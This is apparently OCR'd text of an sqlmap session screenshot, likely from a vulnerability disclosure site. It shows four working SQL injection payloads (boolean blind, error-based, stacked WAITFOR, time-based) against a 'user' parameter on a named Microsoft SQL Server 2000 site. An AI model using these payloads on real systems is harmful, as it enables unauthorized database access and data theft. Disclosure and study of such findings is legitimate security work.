 {1.0-dev-nongit-20150810}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
e for any misuse or damage caused by this program
[*] starting at 01:29:23
[01:29:23] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:29:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: user=admin' AND 1815=1815 AND 'raxP'='raxP
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: user=admin' AND 7896=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT (CASE WHE
7896=7896) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'MYIr'='MYIr
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: user=admin';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: user=admin' WAITFOR DELAY '0:0:5'--
---
[01:29:23] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[01:29:23] [INFO] fetched data logged to text files under 'C:\Users\T0n9@x1a0j1e\.sqlmap\output\www.ncdlaq.com'
[*] shutting down at 01:29:23
www.wooyun.org